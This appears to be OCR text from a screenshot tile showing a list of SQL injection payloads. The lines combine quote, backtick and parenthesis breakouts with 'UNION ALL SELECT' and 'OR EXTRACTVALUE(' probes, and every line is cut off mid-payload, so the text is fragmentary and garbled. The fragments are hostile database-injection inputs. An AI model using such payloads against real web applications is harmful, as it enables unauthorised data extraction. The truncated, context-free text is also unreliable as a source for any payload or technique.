
`))) AND EXTRACT
' UNION ALL SELE
)))) AND EXTRACT
UNION ALL SELECT
")))) AND EXTRAC
UNION ALL SELE
UNION ALL SELECT
OR EXTRACTVALUE(
UNION ALL 
%' OR EXTRACTVAL
UNION ALL SELECT
" OR EXTR
T
` OR EXTRACTVALU
UNION ALL SELECT
) OR EXT
%') OR EXTRACTVA
UNION ALL SELECT
") OR EXTR
`) OR EXTRACTVAL
UNION ALL SELECT
)) OR EXT
%')) OR EXTRACTV
UNION ALL SELECT
")) OR EXTR
`)) OR EXTRACTVA
UNION ALL SELECT
))) OR EXTR
%'))) OR EXTRACT
' UNION ALL SELE
"))) OR EXTRACTV
' UNION ALL SELE
)))) OR EXTRACTV
')))) OR EXTRACT
' UNION ALL SELE
%")))) OR EXTRAC
' UNION ALL SELE